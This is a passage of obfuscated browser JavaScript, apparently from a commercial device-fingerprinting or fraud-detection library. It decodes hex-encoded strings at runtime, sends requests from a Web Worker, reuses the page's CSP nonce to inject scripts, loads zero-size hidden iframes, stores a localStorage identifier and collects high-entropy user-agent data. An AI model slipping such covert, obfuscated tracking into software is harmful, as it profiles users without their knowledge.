08937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(283,2)):null)+((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(312,13)):null)+self.ACAO+((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(283,2)):null)+((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(325,13)):null)+self.STAR+((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(283,2)):null)+((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(338,17)):null)+self.XWPNONCE+((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(283,2)):null)+((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(355,18)):null)+self.UNDEFINED+((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(283,2)):null)+((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(373,19)):null)+self.INVALIDARG+((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(283,2)):null)+((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(392,11)):null)+self.OK+((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(283,2)):null)+((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(403,15)):null)+self.FAILED+((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(283,2)):null)+((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(418,16)):null)+self.TMX_VER+((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(283,2)):null);
};this.Finaliser=function(){return self.END;};}function td_I(){self.onmessage=function(td_W){if(typeof td_W===self.UNDEFINED||td_W===null||typeof td_W.data===self.UNDEFINED||td_W.data===null||td_W.data.length!==2){self.postMessage([self.TMX_VER,self.INVALIDARG]);
return;}try{var td_K=new Headers();td_K.append(self.ACAO,self.STAR);td_K.append(self.XWPNONCE,td_W.data[1]);fetch(td_W.data[0],{method:self.GET,mode:self.NOCORS,headers:td_K});}catch(td_W){}};}function td_k(){if(typeof window.Worker===[][[]]+""||window.Worker===null||typeof window.URL===[][[]]+""||window.URL===null||typeof window.URL.createObjectURL===[][[]]+""||window.URL.createObjectURL===null||typeof window.URL.revokeObjectURL===[][[]]+""||window.URL.revokeObjectURL===null||typeof Blob===[][[]]+""||Blob===null||typeof Headers===[][[]]+""||Headers===null){return false;
}var td_E=new Headers();if(typeof td_E.append===[][[]]+""||td_E.append===null){return false;}var td_M=false;try{var td_q=new Blob([""],{type:((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(434,22)):null)});
var td_X=new Worker(URL.createObjectURL(td_q));if(typeof td_X.terminate!==[][[]]+""&&td_X.terminate!==null){if(typeof td_X.postMessage!==[][[]]+""&&td_X.postMessage!==null&&typeof td_X.addEventListener!==[][[]]+""&&td_X.addEventListener!==null&&typeof td_X.removeEventListener!==[][[]]+""&&td_X.removeEventListener!==null){td_M=true;
}else{}td_X.terminate();}else{}}catch(td_V){}return td_M;}function td_y(td_V){var td_X=[];var td_Z=new td_r();var td_l=td_I.toString();td_X[0]=td_Z.Initialiser()+"\n";var td_M=td_l.lastIndexOf("}",td_l.lastIndexOf("}")-1);
td_X[1]=td_l.substring(td_l.indexOf("{")+1,td_l.lastIndexOf(((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(456,2)):null),td_M-1));
td_X[2]=td_Z.Finaliser()+"\n";var td_N=new Blob([td_X.join("")],{type:((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(434,22)):null)});
if(typeof td_N===[][[]]+""||td_N===null){return false;}var td_q=window.URL.createObjectURL(td_N);var td_g=new Worker(td_q);function td_W(){if(td_q){td_q=window.URL.revokeObjectURL(td_q),undefined;td_N=null;
}if(td_g!==null){td_g.removeEventListener(((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(0,7)):null),td_E,false);
td_g.terminate();td_g=null;}}function td_E(td_K){if(typeof td_K===[][[]]+""||td_K===null||typeof td_K.data===[][[]]+""||td_K.data===null||td_K.data.length!==2){return;}if(td_K.data[0]!==((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(74,7)):null)){return;
}switch(td_K.data[1]){case ((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(68,6)):null):case ((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(55,11)):null):case ((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(66,2)):null):td_W();
if(td_K.data[1]===((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(55,11)):null)){td_G(td_V);
}return;default:break;}}td_g.addEventListener(((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(0,7)):null),td_E,false);
td_g.postMessage([td_V,td_4d.cspnonce]);return true;}function td_G(td_N){var td_K=document.getElementsByTagName(Number(103873).toString(18)).item(0);var td_Z=document.createElement(((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(458,6)):null));
td_Z.setAttribute(((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(464,2)):null),((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(466,7)):null));
td_Z.setAttribute(Number(1285914).toString(35),((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(473,15)):null));
td_Z.setAttribute(((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(488,3)):null),td_N);
td_Z.setAttribute(((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(491,5)):null),td_4d.csp_nonce);
td_K.appendChild(td_Z);}var td_Y;var td_w=false;if(typeof td_b!==[][[]]+""&&td_b!==null&&td_b.length===2&&typeof td_b[0]===((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(496,7)):null)&&typeof td_b[1]===((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(503,6)):null)&&td_b[1].length>0){td_w=td_b[0];
td_Y=td_b[1];}else{if(typeof td_4d.td_5T===((typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0)!=="undefined"&&typeof(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f)!=="undefined")?(td_4d.tdz_327e808937904ae8a58e3d3c50d401b0.td_f(496,7)):null)){td_w=td_4d.td_5T;
}td_Y=td_4d.td_6Z;}if(typeof td_Y===[][[]]+""||td_Y===null){return;}else{}this.ret=false;if(td_w===true&&td_k()===true){this.ret=td_y(td_Y);}if(this.ret!==true){td_G(td_Y);}return this.ret;}td_4d.tdz_2ec92b676a694c359cf8c6fb5f292526=new td_4d.td_5Q("\x32\x65\x63\x39\x32\x62\x36\x37\x36\x61\x36\x39\x34\x63\x33\x35\x39\x63\x66\x38\x63\x36\x66\x62\x35\x66\x32\x39\x32\x35\x32\x36\x30\x37\x35\x32\x35\x32\x30\x31\x37\x34\x32\x33\x37\x34\x37\x35\x30\x36\x35\x31\x30\x34\x37\x63\x31\x32\x30\x37\x35\x32\x34\x31\x35\x38\x35\x65\x34\x30\x35\x65\x31\x31");
var td_4d=td_4d||{};if(typeof td_4d.td_1T===[][[]]+""){td_4d.td_1T=[];}var td_5D=((typeof(td_4d.tdz_2ec92b676a694c359cf8c6fb5f292526)!=="undefined"&&typeof(td_4d.tdz_2ec92b676a694c359cf8c6fb5f292526.td_f)!=="undefined")?(td_4d.tdz_2ec92b676a694c359cf8c6fb5f292526.td_f(0,12)):null);
function td_0k(td_RP){if(typeof td_3S===[][[]]+""){return null;}try{var td_xq=td_3S;var td_tr=window.localStorage.getItem(td_5D);if(td_tr!==null&&td_tr.length>0){td_xq+=((typeof(td_4d.tdz_2ec92b676a694c359cf8c6fb5f292526)!=="undefined"&&typeof(td_4d.tdz_2ec92b676a694c359cf8c6fb5f292526.td_f)!=="undefined")?(td_4d.tdz_2ec92b676a694c359cf8c6fb5f292526.td_f(12,6)):null)+td_tr;
if(td_tr[0]!=="_"){td_0j("_"+td_tr);}}if(td_RP===true){td_xq+=((typeof(td_4d.tdz_2ec92b676a694c359cf8c6fb5f292526)!=="undefined"&&typeof(td_4d.tdz_2ec92b676a694c359cf8c6fb5f292526.td_f)!=="undefined")?(td_4d.tdz_2ec92b676a694c359cf8c6fb5f292526.td_f(18,3)):null);
}td_2x(td_xq,document);return td_xq;}catch(td_D4){}return null;}function td_0j(td_A2){try{window.localStorage.setItem(td_5D,td_A2);}catch(td_Bo){}return null;}td_4d.td_1T.push(function(){var td_3m= new td_4d.td_5Q("[base64]");td_3S=(td_3m)?td_3m.td_f(0,140):null;});td_4d.tdz_5295d7f026034951bcec2e282e86af70=new td_4d.td_5Q("\x35\x32\x39\x35\x64\x37\x66\x30\x32\x36\x30\x33\x34\x39\x35\x31\x62\x63\x65\x63\x32\x65\x32\x38\x32\x65\x38\x36\x61\x66\x37\x30\x30\x35\x30\x33\x30\x62\x30\x36\x35\x30\x30\x32\x35\x30\x30\x37\x30\x61\x30\x66\x35\x31\x35\x31\x35\x37\x35\x64\x35\x30\x35\x37\x30\x37\x30\x64\x32\x63\x32\x35\x36\x30\x32\x34\x37\x66\x37\x64\x35\x62\x30\x33\x34\x61\x35\x37\x30\x63\x30\x33\x35\x32\x35\x64\x34\x35\x34\x36\x34\x30\x35\x34\x31\x36\x35\x65\x30\x37\x31\x64\x35\x36\x35\x66\x34\x33\x35\x32\x35\x36\x35\x35\x35\x30\x35\x35\x30\x33\x31\x31\x30\x63\x30\x32\x31\x66\x30\x64\x35\x62\x35\x63\x35\x36\x30\x30\x35\x36\x31\x62\x35\x30\x31\x35\x35\x36\x35\x65\x35\x31\x35\x30\x35\x36\x34\x64\x30\x37\x35\x38\x30\x61\x35\x66\x34\x30\x30\x63\x34\x32\x35\x34\x35\x36\x35\x38\x31\x64\x30\x31\x34\x65\x35\x33\x34\x39\x35\x33\x31\x65\x35\x35\x31\x62\x30\x33\x31\x32\x30\x33\x35\x34\x35\x39\x30\x30\x31\x32\x30\x64\x35\x63\x35\x30\x35\x34\x34\x64\x30\x65\x34\x34\x34\x37\x30\x39\x34\x33\x35\x62\x34\x32\x35\x39\x35\x63\x35\x61\x30\x33\x35\x34\x35\x33\x31\x31\x30\x63\x30\x39\x31\x36\x34\x36\x30\x30\x30\x39\x31\x38\x34\x36\x30\x61\x34\x38\x30\x63\x34\x63\x35\x34\x30\x37\x30\x30\x30\x65\x31\x32\x35\x35\x35\x30\x30\x32\x34\x33\x35\x63\x31\x64\x30\x30\x30\x36\x30\x30\x30\x38\x31\x34\x35\x62\x35\x61\x34\x33\x30\x36\x30\x36\x31\x37\x35\x39\x30\x32\x31\x35\x34\x61\x34\x62\x34\x30\x30\x36\x35\x36\x35\x39\x30\x66\x30\x35\x35\x32\x37\x64\x36\x36\x36\x61\x37\x34\x37\x39\x35\x36\x31\x39\x33\x65\x37\x64\x37\x65\x37\x65\x36\x34\x36\x37\x36\x34\x31\x37\x30\x36\x31\x66\x35\x32\x32\x65\x31\x36\x31\x62\x35\x66\x30\x39\x30\x30\x31\x36\x36\x61\x32\x38\x37\x34\x37\x65\x33\x35\x33\x32\x36\x37\x37\x64\x35\x63\x35\x31\x34\x62\x35\x61\x31\x37\x35\x38\x30\x30\x34\x34\x31\x63\x36\x65\x37\x64\x37\x66\x37\x63\x36\x64\x36\x31\x36\x31");
var td_4d=td_4d||{};if(typeof td_4d.td_1T===[][[]]+""){td_4d.td_1T=[];}td_4d.td_2y=function(){for(var td_w=0;td_w<td_4d.td_1T.length;++td_w){td_4d.td_1T[td_w]();}};td_4d.td_1f=function(td_Z,td_Y){try{var td_y=td_Z.length+"&"+td_Z;
var td_X="";var td_E=((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(0,16)):null);
for(var td_N=0,td_w=0;td_N<td_y.length;td_N++){var td_M=td_y.charCodeAt(td_N)^td_Y.charCodeAt(td_w)&10;if(++td_w===td_Y.length){td_w=0;}td_X+=td_E.charAt((td_M>>4)&15);td_X+=td_E.charAt(td_M&15);}return td_X;
}catch(td_G){return null;}};td_4d.td_0f=function(){try{var td_G=window.top.document;var td_K=td_G.forms.length;return td_G;}catch(td_w){return document;}};td_4d.td_2T=function(td_l){try{var td_X;if(typeof td_l===[][[]]+""){td_X=window;
}else{if(td_l==="t"){td_X=window.top;}else{if(td_l==="p"){td_X=window.parent;}else{td_X=window;}}}var td_I=td_X.document.forms.length;return td_X;}catch(td_E){return window;}};td_4d.add_lang_attr_html_tag=function(td_M){try{if(td_M===null){return;
}var td_N=td_M.getElementsByTagName(Number(485781).toString(30));if(td_N[0].getAttribute(Number(296632).toString(24))===null||td_N[0].getAttribute(Number(296632).toString(24))===""){td_N[0].setAttribute(Number(296632).toString(24),((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(16,2)):null));
}else{}}catch(td_G){}};td_4d.load_iframe=function(td_w,td_I){var td_b=td_4j(5);if(typeof(td_5N)!==[][[]]+""){td_5N(td_b,((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(18,6)):null));
}var td_y=td_I.createElement(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(24,6)):null));
td_y.id=td_b;td_y.title=((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(30,5)):null);
td_y.setAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(35,13)):null),Number(890830).toString(31));
td_y.setAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(48,11)):null),Number(890830).toString(31));
td_y.width="0";td_y.height="0";if(typeof td_y.tabIndex!==[][[]]+""){td_y.tabIndex=((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(59,2)):null);
}if(typeof td_2c!==[][[]]+""&&td_2c!==null){td_y.setAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(61,7)):null),td_2c);
}td_y.style=((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(68,83)):null);
td_y.setAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(151,3)):null),td_w);
td_I.body.appendChild(td_y);};td_4d.csp_nonce=null;td_4d.td_4w=function(td_V){if(typeof td_V.currentScript!==[][[]]+""&&td_V.currentScript!==null){var td_r=td_V.currentScript.getAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(154,5)):null));
if(typeof td_r!==[][[]]+""&&td_r!==null&&td_r!==""){td_4d.csp_nonce=td_r;}else{if(typeof td_V.currentScript.nonce!==[][[]]+""&&td_V.currentScript.nonce!==null&&td_V.currentScript.nonce!==""){td_4d.csp_nonce=td_V.currentScript.nonce;
}}}};td_4d.td_1U=function(td_Z){if(td_4d.csp_nonce!==null){td_Z.setAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(154,5)):null),td_4d.csp_nonce);
if(td_Z.getAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(154,5)):null))!==td_4d.csp_nonce){td_Z.nonce=td_4d.csp_nonce;
}}};td_4d.td_5B=function(){try{return new ActiveXObject(activeXMode);}catch(td_X){return null;}};td_4d.td_5n=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_W=[((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(159,18)):null),((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(177,14)):null),((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(191,17)):null)];
for(var td_y=0;td_y<td_W.length;td_y++){var td_I=td_4d.td_5B(td_W[td_y]);if(td_I!==null){return td_I;}}}return null;};td_4d.tdz_f7ac3dbc67d74177b5957ed3880690eb=new td_4d.td_5Q("\x66\x37\x61\x63\x33\x64\x62\x63\x36\x37\x64\x37\x34\x31\x37\x37\x62\x35\x39\x35\x37\x65\x64\x33\x38\x38\x30\x36\x39\x30\x65\x62\x31\x33\x34\x34\x30\x34\x34\x33\x34\x30\x31\x30\x31\x30\x30\x61\x35\x35\x34\x33\x34\x32\x34\x32\x35\x35\x35\x39\x30\x61\x34\x32\x30\x33\x35\x64\x30\x33\x35\x34\x34\x35\x30\x36\x30\x63\x35\x61\x34\x63\x35\x64\x35\x33\x34\x32\x34\x63\x34\x32\x30\x30\x30\x66\x30\x39\x35\x33\x30\x34\x30\x66\x35\x35\x30\x62\x31\x30\x30\x65\x37\x30\x35\x36\x30\x37\x34\x33\x35\x62\x34\x33\x34\x37\x35\x62\x30\x33\x34\x31\x35\x66\x35\x61\x34\x35\x30\x38\x33\x32\x35\x36\x34\x61\x34\x62\x35\x39\x35\x39\x35\x37\x35\x36\x31\x30\x30\x65\x30\x61\x36\x31\x30\x34\x31\x31\x34\x30\x30\x64\x30\x64\x30\x64\x37\x61\x35\x65\x31\x37\x34\x33\x35\x36\x35\x38\x34\x33\x35\x39\x30\x37\x34\x36\x34\x61\x34\x32\x35\x38\x31\x32\x35\x32\x30\x37\x34\x33\x34\x35");
var td_4d=td_4d||{};function td_5G(){((typeof(td_4d.tdz_f7ac3dbc67d74177b5957ed3880690eb)!=="undefined"&&typeof(td_4d.tdz_f7ac3dbc67d74177b5957ed3880690eb.td_f)!=="undefined")?(td_4d.tdz_f7ac3dbc67d74177b5957ed3880690eb.td_f(0,10)):null);
var td_KC=false;var td_ZT=false;var td_pA=false;var td_RC={};var td_Gq=null;var td_xe=1024;this.tryAgain=function(){return !td_KC;};this.getFPParams=function(){if(!td_ZT){td_KC=true;return null;}if(!td_KC&&td_pA){td_KC=true;
if(td_ov(td_RC)){return null;}var td_Jv=((typeof(td_4d.tdz_f7ac3dbc67d74177b5957ed3880690eb)!=="undefined"&&typeof(td_4d.tdz_f7ac3dbc67d74177b5957ed3880690eb.td_f)!=="undefined")?(td_4d.tdz_f7ac3dbc67d74177b5957ed3880690eb.td_f(10,5)):null)+encodeURIComponent(JSON.stringify(td_RC));
if(td_Jv.length>td_xe){return null;}return td_Jv;}return null;};this.getRunTimeMS=function(){if(td_Gq!==null){return((typeof(td_4d.tdz_f7ac3dbc67d74177b5957ed3880690eb)!=="undefined"&&typeof(td_4d.tdz_f7ac3dbc67d74177b5957ed3880690eb.td_f)!=="undefined")?(td_4d.tdz_f7ac3dbc67d74177b5957ed3880690eb.td_f(15,4)):null)+td_4d.toFixed(td_Gq,2);
}return"";};this.setup=function(){if(td_Lm()&&td_J0(navigator)&&td_J0(navigator.userAgentData)&&td_J0(navigator.userAgentData.getHighEntropyValues)){var td_aK=td_n();td_ZT=true;try{var td_bf=navigator.userAgentData.getHighEntropyValues([((typeof(td_4d.tdz_f7ac3dbc67d74177b5957ed3880690eb)!=="undefined"&&typeof(td_4d.tdz_f7ac3dbc67d74177b5957ed3880690eb.td_f)!=="undefined")?(td_4d.tdz_f7ac3dbc67d74177b5957ed3880690eb.td_f(19,12)):null),((typeof(td_4d.tdz_f7ac3dbc67d74177b5957ed3880690eb)!=="undefined"&&typeof(td_4d.tdz_f7ac3dbc67d74177b5957ed3880690eb.td_f)!=="undefined")?(td_4d.tdz_f7ac3dbc67d74177b5957ed3880690eb.td_f(31,5)):null),((typeof(td_4d.tdz_f7ac3dbc67d74177b5957ed3880690eb)!=="undefined"&&typeof(td_4d.tdz_f7ac3dbc67d74177b5957ed3880690eb.td_f)!=="undefined")?(td_4d.tdz_f7ac3dbc67d74177b5957ed3880690eb.td_f(36,10)):null),((typeof(td_4d.tdz_f7ac3dbc67d74177b5957ed3880690eb)!=="undefined"&&typeof(td_4d.tdz_f7ac3dbc67d74177b5957ed3880690eb.td_f)!=="undefined")?(td_4d.tdz_f7ac3dbc67d74177b5957ed3880690eb.td_f(46,15)):null),((typeof(td_4d.tdz_f7ac3dbc67d74177b5957ed3880690eb)!=="undefined"&&typeof(td_4d.tdz_f7ac3dbc67d74177b5957ed3880690eb.td_f)!=="undefined")?(td_4d.tdz_f7ac3dbc67d74177b5957ed3880690eb.td_f(61,15)):null),((typeof(td_4d.tdz_f7ac3dbc67d74177b5957ed3880690eb)!=="undefined"&&typeof(td_4d.tdz_f7ac3dbc67d74177b5957ed3880690eb.td_f)!=="undefined")?(td_4d.tdz_f7ac3dbc67d74177b5957ed3880690eb.td_f(76,7)):null),((typeof(td_4d.tdz_f7ac3dbc67d74177b5957ed3880690eb)!=="undefined"&&typeof(td_4d.tdz_f7ac3dbc67d74177b5957ed3880690eb.td_f)!=="undefined")?(td_4d.tdz_f7ac3dbc67d74177b5957ed3880690eb.td_f(83,5)):null)]);
